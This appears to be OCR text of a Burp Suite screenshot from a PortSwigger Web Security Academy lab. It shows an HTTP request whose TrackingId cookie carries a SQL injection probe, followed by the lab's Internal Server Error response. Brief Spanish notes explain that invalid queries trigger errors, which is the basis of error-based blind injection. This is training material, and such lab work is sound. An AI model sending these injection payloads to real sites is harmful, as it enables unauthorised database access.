 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a6600a3043ca2bc80429f9600df0016.web-security-academy.net
3 Cookie: TrackingId=qoYs0cjuyuV8BVuG'||(SELECT '' FROM XYZ_TABLE)||'; session=
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6600a3043ca2bc80429f9600df0016.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i
18
19
Query que no se puede hacer, generará error.
Las que si, nos mostrarán pantalla normal
Search 0 highlights
Response
Pretty Raw Hex Render \n
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Internal Server Error
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
welcom 0 highlights